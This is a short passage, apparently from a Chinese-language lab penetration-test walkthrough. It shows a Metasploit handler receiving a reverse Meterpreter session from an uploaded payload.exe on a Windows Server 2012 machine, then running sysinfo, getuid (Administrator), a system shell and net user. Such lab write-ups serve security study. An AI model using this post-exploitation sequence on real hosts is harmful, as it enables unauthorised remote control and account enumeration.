 借助远程桌面执行上传的payload.exe，成功上线
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.220.150:4444
[*] Sending stage (203846 bytes) to 192.168.220.177
[*] Meterpreter session 1 opened (192.168.220.150:4444 → 192.168.220.177:56440)
meterpreter >
sysinfo 查看系统信息，getuid 利用漏洞提权
meterpreter > sysinfo
Computer : WIN2012
OS : Windows Server 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > getuid
Server username: WIN2012\Administrator
执行shell 获得服务器权限
meterpreter > shell
Process 4240 created.
Channel 1 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\MYOA\webroot>net user
net user
\\WIN2012